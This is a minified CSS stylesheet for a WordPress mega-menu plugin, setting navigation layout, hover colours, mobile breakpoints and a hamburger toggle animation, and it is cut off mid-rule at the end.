ul.mega-sub-menu:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close:after{display:none}#mega-menu-wrap-max_mega_menu_1{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1{background:#fff0}}#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 a:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 span:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 input:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1{text-align:right;padding:0 0 0 0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 p{margin-bottom:10px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 input,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 img{max-width:100%}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-on-mobile,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-on-desktop,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1:after{content:"";display:table;clear:both}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-max_mega_menu_1:has(.mega-menu-open) #mega-menu-max_mega_menu_1[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle+#mega-menu-max_mega_menu_1{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open+#mega-menu-max_mega_menu_1{display:block}}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-max_mega_menu_1{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 